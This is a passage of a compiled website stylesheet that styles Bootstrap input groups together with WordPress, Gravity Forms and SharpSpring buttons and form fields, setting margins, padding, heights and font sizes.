input.gform_button + .wp-block-button__link, .input-group-prepend .sharpspring_form fieldset .wp-block-button button[type="submit"] + .wp-block-button__link, .wp-block-button .input-group-prepend .sharpspring_form fieldset button[type="submit"] + .wp-block-button__link, .sharpspring_form fieldset .input-group-prepend .wp-block-button button[type="submit"] + .wp-block-button__link, .wp-block-button .sharpspring_form fieldset .input-group-prepend button[type="submit"] + .wp-block-button__link, .input-group-prepend .wp-block-button .wp-block-button__link + .wp-block-button__link, .wp-block-button .input-group-prepend .wp-block-button__link + .wp-block-button__link, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button a + .wp-block-button__link, .wp-block-button .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a + .wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend .wp-block-button a + .wp-block-button__link, .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend a + .wp-block-button__link, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button a + .wp-block-button__link, .wp-block-button .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a + .wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend .wp-block-button a + .wp-block-button__link, .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend a + .wp-block-button__link, .input-group-prepend #footer .subscribe .gform_wrapper .gform_footer .wp-block-button input.gform_button + .wp-block-button__link, .wp-block-button .input-group-prepend #footer .subscribe .gform_wrapper .gform_footer input.gform_button + .wp-block-button__link, #footer .subscribe .gform_wrapper .gform_footer .input-group-prepend .wp-block-button input.gform_button + .wp-block-button__link, .wp-block-button #footer .subscribe .gform_wrapper .gform_footer .input-group-prepend input.gform_button + .wp-block-button__link, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn + a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend .btn + a, .input-group-prepend .gform_wrapper .gform_footer .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login input.gform_button + a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend .gform_wrapper .gform_footer input.gform_button + a, .gform_wrapper .gform_footer .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login input.gform_button + a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .gform_wrapper .gform_footer .input-group-prepend input.gform_button + a, .input-group-prepend .sharpspring_form fieldset .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login button[type="submit"] + a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend .sharpspring_form fieldset button[type="submit"] + a, .sharpspring_form fieldset .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login button[type="submit"] + a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .sharpspring_form fieldset .input-group-prepend button[type="submit"] + a, .input-group-prepend .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button__link + a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend .wp-block-button .wp-block-button__link + a, .wp-block-button .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button__link + a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button .input-group-prepend .wp-block-button__link + a, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a + a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend a + a, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn + a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend .btn + a, .input-group-prepend .gform_wrapper .gform_footer .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login input.gform_button + a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend .gform_wrapper .gform_footer input.gform_button + a, .gform_wrapper .gform_footer .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login input.gform_button + a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .gform_wrapper .gform_footer .input-group-prepend input.gform_button + a, .input-group-prepend .sharpspring_form fieldset .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login button[type="submit"] + a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend .sharpspring_form fieldset button[type="submit"] + a, .sharpspring_form fieldset .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login button[type="submit"] + a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .sharpspring_form fieldset .input-group-prepend button[type="submit"] + a, .input-group-prepend .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button__link + a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend .wp-block-button .wp-block-button__link + a, .wp-block-button .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button__link + a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button .input-group-prepend .wp-block-button__link + a, .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a + a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend a + a, .input-group-prepend #footer .subscribe .gform_wrapper .gform_footer .btn + input.gform_button, #footer .subscribe .gform_wrapper .gform_footer .input-group-prepend .btn + input.gform_button, #footer .subscribe .input-group-prepend .gform_wrapper .gform_footer input.gform_button + input.gform_button, .input-group-prepend .sharpspring_form fieldset #footer .subscribe .gform_wrapper .gform_footer button[type="submit"] + input.gform_button, #footer .subscribe .gform_wrapper .gform_footer .input-group-prepend .sharpspring_form fieldset button[type="submit"] + input.gform_button, .sharpspring_form fieldset .input-group-prepend #footer .subscribe .gform_wrapper .gform_footer button[type="submit"] + input.gform_button, #footer .subscribe .gform_wrapper .gform_footer .sharpspring_form fieldset .input-group-prepend button[type="submit"] + input.gform_button, .input-group-prepend .wp-block-button #footer .subscribe .gform_wrapper .gform_footer .wp-block-button__link + input.gform_button, #footer .subscribe .gform_wrapper .gform_footer .input-group-prepend .wp-block-button .wp-block-button__link + input.gform_button, .wp-block-button .input-group-prepend #footer .subscribe .gform_wrapper .gform_footer .wp-block-button__link + input.gform_button, #footer .subscribe .gform_wrapper .gform_footer .wp-block-button .input-group-prepend .wp-block-button__link + input.gform_button, .input-group-prepend #footer .subscribe .gform_wrapper .gform_footer input.gform_button + input.gform_button, #footer .subscribe .gform_wrapper .gform_footer .input-group-prepend input.gform_button + input.gform_button,
  .input-group-prepend .btn + .input-group-text,
  .input-group-prepend .gform_wrapper .gform_footer input.gform_button + .input-group-text,
  .gform_wrapper .gform_footer .input-group-prepend input.gform_button + .input-group-text,
  .input-group-prepend .sharpspring_form fieldset button[type="submit"] + .input-group-text,
  .sharpspring_form fieldset .input-group-prepend button[type="submit"] + .input-group-text,
  .input-group-prepend .wp-block-button .wp-block-button__link + .input-group-text,
  .wp-block-button .input-group-prepend .wp-block-button__link + .input-group-text,
  .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a + .input-group-text,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend a + .input-group-text,
  .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a + .input-group-text,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend a + .input-group-text,
  .input-group-prepend #footer .subscribe .gform_wrapper .gform_footer input.gform_button + .input-group-text,
  #footer .subscribe .gform_wrapper .gform_footer .input-group-prepend input.gform_button + .input-group-text,
  .input-group-prepend .input-group-text + .input-group-text,
  .input-group-prepend .input-group-text + .btn,
  .input-group-prepend .gform_wrapper .gform_footer .input-group-text + input.gform_button,
  .gform_wrapper .gform_footer .input-group-prepend .input-group-text + input.gform_button,
  .input-group-prepend .sharpspring_form fieldset .input-group-text + button[type="submit"],
  .sharpspring_form fieldset .input-group-prepend .input-group-text + button[type="submit"],
  .input-group-prepend .wp-block-button .input-group-text + .wp-block-button__link,
  .wp-block-button .input-group-prepend .input-group-text + .wp-block-button__link,
  .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-text + a,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-prepend .input-group-text + a,
  .input-group-prepend .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-text + a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-prepend .input-group-text + a,
  .input-group-prepend #footer .subscribe .gform_wrapper .gform_footer .input-group-text + input.gform_button,
  #footer .subscribe .gform_wrapper .gform_footer .input-group-prepend .input-group-text + input.gform_button,
  .input-group-append .btn + .btn,
  .input-group-append .gform_wrapper .gform_footer input.gform_button + .btn,
  .gform_wrapper .gform_footer .input-group-append input.gform_button + .btn,
  .input-group-append .sharpspring_form fieldset button[type="submit"] + .btn,
  .sharpspring_form fieldset .input-group-append button[type="submit"] + .btn,
  .input-group-append .wp-block-button .wp-block-button__link + .btn,
  .wp-block-button .input-group-append .wp-block-button__link + .btn,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a + .btn,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append a + .btn,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a + .btn,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append a + .btn,
  .input-group-append #footer .subscribe .gform_wrapper .gform_footer input.gform_button + .btn,
  #footer .subscribe .gform_wrapper .gform_footer .input-group-append input.gform_button + .btn,
  .input-group-append .gform_wrapper .gform_footer .btn + input.gform_button,
  .gform_wrapper .gform_footer .input-group-append .btn + input.gform_button,
  .input-group-append .gform_wrapper .gform_footer input.gform_button + input.gform_button,
  .gform_wrapper .gform_footer .input-group-append input.gform_button + input.gform_button,
  .input-group-append .sharpspring_form fieldset .gform_wrapper .gform_footer button[type="submit"] + input.gform_button,
  .gform_wrapper .gform_footer .input-group-append .sharpspring_form fieldset button[type="submit"] + input.gform_button,
  .sharpspring_form fieldset .input-group-append .gform_wrapper .gform_footer button[type="submit"] + input.gform_button,
  .gform_wrapper .gform_footer .sharpspring_form fieldset .input-group-append button[type="submit"] + input.gform_button,
  .input-group-append .wp-block-button .gform_wrapper .gform_footer .wp-block-button__link + input.gform_button,
  .gform_wrapper .gform_footer .input-group-append .wp-block-button .wp-block-button__link + input.gform_button,
  .wp-block-button .input-group-append .gform_wrapper .gform_footer .wp-block-button__link + input.gform_button,
  .gform_wrapper .gform_footer .wp-block-button .input-group-append .wp-block-button__link + input.gform_button,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .gform_wrapper .gform_footer a + input.gform_button,
  .gform_wrapper .gform_footer .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a + input.gform_button,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append .gform_wrapper .gform_footer a + input.gform_button,
  .gform_wrapper .gform_footer .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append a + input.gform_button,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .gform_wrapper .gform_footer a + input.gform_button,
  .gform_wrapper .gform_footer .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a + input.gform_button,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append .gform_wrapper .gform_footer a + input.gform_button,
  .gform_wrapper .gform_footer .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append a + input.gform_button,
  .input-group-append .sharpspring_form fieldset .btn + button[type="submit"],
  .sharpspring_form fieldset .input-group-append .btn + button[type="submit"],
  .input-group-append .gform_wrapper .gform_footer .sharpspring_form fieldset input.gform_button + button[type="submit"],
  .sharpspring_form fieldset .input-group-append .gform_wrapper .gform_footer input.gform_button + button[type="submit"],
  .gform_wrapper .gform_footer .input-group-append .sharpspring_form fieldset input.gform_button + button[type="submit"],
  .sharpspring_form fieldset .gform_wrapper .gform_footer .input-group-append input.gform_button + button[type="submit"],
  .input-group-append .sharpspring_form fieldset button[type="submit"] + button[type="submit"],
  .sharpspring_form fieldset .input-group-append button[type="submit"] + button[type="submit"],
  .input-group-append .wp-block-button .sharpspring_form fieldset .wp-block-button__link + button[type="submit"],
  .sharpspring_form fieldset .input-group-append .wp-block-button .wp-block-button__link + button[type="submit"],
  .wp-block-button .input-group-append .sharpspring_form fieldset .wp-block-button__link + button[type="submit"],
  .sharpspring_form fieldset .wp-block-button .input-group-append .wp-block-button__link + button[type="submit"],
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .sharpspring_form fieldset a + button[type="submit"],
  .sharpspring_form fieldset .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a + button[type="submit"],
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append .sharpspring_form fieldset a + button[type="submit"],
  .sharpspring_form fieldset .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append a + button[type="submit"],
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .sharpspring_form fieldset a + button[type="submit"],
  .sharpspring_form fieldset .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a + button[type="submit"],
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append .sharpspring_form fieldset a + button[type="submit"],
  .sharpspring_form fieldset .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append a + button[type="submit"],
  .input-group-append #footer .subscribe .gform_wrapper .gform_footer .sharpspring_form fieldset input.gform_button + button[type="submit"],
  .sharpspring_form fieldset .input-group-append #footer .subscribe .gform_wrapper .gform_footer input.gform_button + button[type="submit"],
  #footer .subscribe .gform_wrapper .gform_footer .input-group-append .sharpspring_form fieldset input.gform_button + button[type="submit"],
  .sharpspring_form fieldset #footer .subscribe .gform_wrapper .gform_footer .input-group-append input.gform_button + button[type="submit"],
  .input-group-append .wp-block-button .btn + .wp-block-button__link,
  .wp-block-button .input-group-append .btn + .wp-block-button__link,
  .input-group-append .gform_wrapper .gform_footer .wp-block-button input.gform_button + .wp-block-button__link,
  .wp-block-button .input-group-append .gform_wrapper .gform_footer input.gform_button + .wp-block-button__link,
  .gform_wrapper .gform_footer .input-group-append .wp-block-button input.gform_button + .wp-block-button__link,
  .wp-block-button .gform_wrapper .gform_footer .input-group-append input.gform_button + .wp-block-button__link,
  .input-group-append .sharpspring_form fieldset .wp-block-button button[type="submit"] + .wp-block-button__link,
  .wp-block-button .input-group-append .sharpspring_form fieldset button[type="submit"] + .wp-block-button__link,
  .sharpspring_form fieldset .input-group-append .wp-block-button button[type="submit"] + .wp-block-button__link,
  .wp-block-button .sharpspring_form fieldset .input-group-append button[type="submit"] + .wp-block-button__link,
  .input-group-append .wp-block-button .wp-block-button__link + .wp-block-button__link,
  .wp-block-button .input-group-append .wp-block-button__link + .wp-block-button__link,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button a + .wp-block-button__link,
  .wp-block-button .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a + .wp-block-button__link,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append .wp-block-button a + .wp-block-button__link,
  .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append a + .wp-block-button__link,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button a + .wp-block-button__link,
  .wp-block-button .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a + .wp-block-button__link,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append .wp-block-button a + .wp-block-button__link,
  .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append a + .wp-block-button__link,
  .input-group-append #footer .subscribe .gform_wrapper .gform_footer .wp-block-button input.gform_button + .wp-block-button__link,
  .wp-block-button .input-group-append #footer .subscribe .gform_wrapper .gform_footer input.gform_button + .wp-block-button__link,
  #footer .subscribe .gform_wrapper .gform_footer .input-group-append .wp-block-button input.gform_button + .wp-block-button__link,
  .wp-block-button #footer .subscribe .gform_wrapper .gform_footer .input-group-append input.gform_button + .wp-block-button__link,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .btn + a,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append .btn + a,
  .input-group-append .gform_wrapper .gform_footer .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login input.gform_button + a,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append .gform_wrapper .gform_footer input.gform_button + a,
  .gform_wrapper .gform_footer .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login input.gform_button + a,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .gform_wrapper .gform_footer .input-group-append input.gform_button + a,
  .input-group-append .sharpspring_form fieldset .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login button[type="submit"] + a,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append .sharpspring_form fieldset button[type="submit"] + a,
  .sharpspring_form fieldset .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login button[type="submit"] + a,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .sharpspring_form fieldset .input-group-append button[type="submit"] + a,
  .input-group-append .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button__link + a,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append .wp-block-button .wp-block-button__link + a,
  .wp-block-button .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button__link + a,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .wp-block-button .input-group-append .wp-block-button__link + a,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a + a,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append a + a,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .btn + a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append .btn + a,
  .input-group-append .gform_wrapper .gform_footer .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login input.gform_button + a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append .gform_wrapper .gform_footer input.gform_button + a,
  .gform_wrapper .gform_footer .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login input.gform_button + a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .gform_wrapper .gform_footer .input-group-append input.gform_button + a,
  .input-group-append .sharpspring_form fieldset .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login button[type="submit"] + a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append .sharpspring_form fieldset button[type="submit"] + a,
  .sharpspring_form fieldset .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login button[type="submit"] + a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .sharpspring_form fieldset .input-group-append button[type="submit"] + a,
  .input-group-append .wp-block-button .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button__link + a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append .wp-block-button .wp-block-button__link + a,
  .wp-block-button .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button__link + a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .wp-block-button .input-group-append .wp-block-button__link + a,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a + a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append a + a,
  .input-group-append #footer .subscribe .gform_wrapper .gform_footer .btn + input.gform_button,
  #footer .subscribe .gform_wrapper .gform_footer .input-group-append .btn + input.gform_button,
  #footer .subscribe .input-group-append .gform_wrapper .gform_footer input.gform_button + input.gform_button,
  .input-group-append .sharpspring_form fieldset #footer .subscribe .gform_wrapper .gform_footer button[type="submit"] + input.gform_button,
  #footer .subscribe .gform_wrapper .gform_footer .input-group-append .sharpspring_form fieldset button[type="submit"] + input.gform_button,
  .sharpspring_form fieldset .input-group-append #footer .subscribe .gform_wrapper .gform_footer button[type="submit"] + input.gform_button,
  #footer .subscribe .gform_wrapper .gform_footer .sharpspring_form fieldset .input-group-append button[type="submit"] + input.gform_button,
  .input-group-append .wp-block-button #footer .subscribe .gform_wrapper .gform_footer .wp-block-button__link + input.gform_button,
  #footer .subscribe .gform_wrapper .gform_footer .input-group-append .wp-block-button .wp-block-button__link + input.gform_button,
  .wp-block-button .input-group-append #footer .subscribe .gform_wrapper .gform_footer .wp-block-button__link + input.gform_button,
  #footer .subscribe .gform_wrapper .gform_footer .wp-block-button .input-group-append .wp-block-button__link + input.gform_button,
  .input-group-append #footer .subscribe .gform_wrapper .gform_footer input.gform_button + input.gform_button,
  #footer .subscribe .gform_wrapper .gform_footer .input-group-append input.gform_button + input.gform_button,
  .input-group-append .btn + .input-group-text,
  .input-group-append .gform_wrapper .gform_footer input.gform_button + .input-group-text,
  .gform_wrapper .gform_footer .input-group-append input.gform_button + .input-group-text,
  .input-group-append .sharpspring_form fieldset button[type="submit"] + .input-group-text,
  .sharpspring_form fieldset .input-group-append button[type="submit"] + .input-group-text,
  .input-group-append .wp-block-button .wp-block-button__link + .input-group-text,
  .wp-block-button .input-group-append .wp-block-button__link + .input-group-text,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a + .input-group-text,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append a + .input-group-text,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a + .input-group-text,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append a + .input-group-text,
  .input-group-append #footer .subscribe .gform_wrapper .gform_footer input.gform_button + .input-group-text,
  #footer .subscribe .gform_wrapper .gform_footer .input-group-append input.gform_button + .input-group-text,
  .input-group-append .input-group-text + .input-group-text,
  .input-group-append .input-group-text + .btn,
  .input-group-append .gform_wrapper .gform_footer .input-group-text + input.gform_button,
  .gform_wrapper .gform_footer .input-group-append .input-group-text + input.gform_button,
  .input-group-append .sharpspring_form fieldset .input-group-text + button[type="submit"],
  .sharpspring_form fieldset .input-group-append .input-group-text + button[type="submit"],
  .input-group-append .wp-block-button .input-group-text + .wp-block-button__link,
  .wp-block-button .input-group-append .input-group-text + .wp-block-button__link,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-text + a,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-append .input-group-text + a,
  .input-group-append .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-text + a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-append .input-group-text + a,
  .input-group-append #footer .subscribe .gform_wrapper .gform_footer .input-group-text + input.gform_button,
  #footer .subscribe .gform_wrapper .gform_footer .input-group-append .input-group-text + input.gform_button {
    margin-left: -1px; }

.input-group-prepend {
  margin-right: -1px; }

.input-group-append {
  margin-left: -1px; }

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #DBDBDB;
  border-radius: 6px; }
  .input-group-text input[type="radio"],
  .input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea), .gform_wrapper .input-group-lg > input:not(textarea):not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_wrapper .input-group-lg > textarea:not(textarea), .gform_wrapper .input-group-lg > select:not(textarea), .sharpspring_form fieldset .input-group-lg > input[type="text"]:not(textarea),
.sharpspring_form fieldset .input-group-lg > input[type="textarea"]:not(textarea),
.sharpspring_form fieldset .input-group-lg > select:not(textarea),
.sharpspring_form fieldset .input-group-lg > textarea:not(textarea), #footer .subscribe .gform_wrapper ul li.gfield .input-group-lg > input[type="text"]:not(textarea),
.input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px); }

.input-group-lg > .form-control, .gform_wrapper .input-group-lg > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_wrapper .input-group-lg > textarea, .gform_wrapper .input-group-lg > select, .sharpspring_form fieldset .input-group-lg > input[type="text"],
.sharpspring_form fieldset .input-group-lg > input[type="textarea"],
.sharpspring_form fieldset .input-group-lg > select,
.sharpspring_form fieldset .input-group-lg > textarea, #footer .subscribe .gform_wrapper ul li.gfield .input-group-lg > input[type="text"],
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.gform_wrapper .gform_footer .input-group-lg > .input-group-prepend > input.gform_button,
.sharpspring_form fieldset .input-group-lg > .input-group-prepend > button[type="submit"],
.wp-block-button .input-group-lg > .input-group-prepend > .wp-block-button__link,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-lg > .input-group-prepend > a,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-lg > .input-group-prepend > a,
#footer .subscribe .gform_wrapper .gform_footer .input-group-lg > .input-group-prepend > input.gform_button,
.input-group-lg > .input-group-append > .btn,
.gform_wrapper .gform_footer .input-group-lg > .input-group-append > input.gform_button,
.sharpspring_form fieldset .input-group-lg > .input-group-append > button[type="submit"],
.wp-block-button .input-group-lg > .input-group-append > .wp-block-button__link,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-lg > .input-group-append > a,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-lg > .input-group-append > a,
#footer .subscribe .gform_wrapper .gform_footer .input-group-lg > .input-group-append > input.gform_button {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0; }

.input-group-sm > .form-control:not(textarea), .gform_wrapper .input-group-sm > input:not(textarea):not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_wrapper .input-group-sm > textarea:not(textarea), .gform_wrapper .input-group-sm > select:not(textarea), .sharpspring_form fieldset .input-group-sm > input[type="text"]:not(textarea),
.sharpspring_form fieldset .input-group-sm > input[type="textarea"]:not(textarea),
.sharpspring_form fieldset .input-group-sm > select:not(textarea),
.sharpspring_form fieldset .input-group-sm > textarea:not(textarea), #footer .subscribe .gform_wrapper ul li.gfield .input-group-sm > input[type="text"]:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px); }

.input-group-sm > .form-control, .gform_wrapper .input-group-sm > input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_wrapper .input-group-sm > textarea, .gform_wrapper .input-group-sm > select, .sharpspring_form fieldset .input-group-sm > input[type="text"],
.sharpspring_form fieldset .input-group-sm > input[type="textarea"],
.sharpspring_form fieldset .input-group-sm > select,
.sharpspring_form fieldset .input-group-sm > textarea, #footer .subscribe .gform_wrapper ul li.gfield .input-group-sm > input[type="text"],
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.gform_wrapper .gform_footer .input-group-sm > .input-group-prepend > input.gform_button,
.sharpspring_form fieldset .input-group-sm > .input-group-prepend > button[type="submit"],
.wp-block-button .input-group-sm > .input-group-prepend > .wp-block-button__link,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-sm > .input-group-prepend > a,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-sm > .input-group-prepend > a,
#footer .subscribe .gform_wrapper .gform_footer .input-group-sm > .input-group-prepend > input.gform_button,
.input-group-sm > .input-group-append > .btn,
.gform_wrapper .gform_footer .input-group-sm > .input-group-append > input.gform_button,
.sharpspring_form fieldset .input-group-sm > .input-group-append > button[type="submit"],
.wp-block-button .input-group-sm > .input-group-append > .wp-block-button__link,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group-sm > .input-group-append > a,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group-sm > .input-group-append > a,
#footer .subscribe .gform_wrapper .gform_footer .input-group-sm > .input-group-append > input.gform_button {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0; }

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem; }

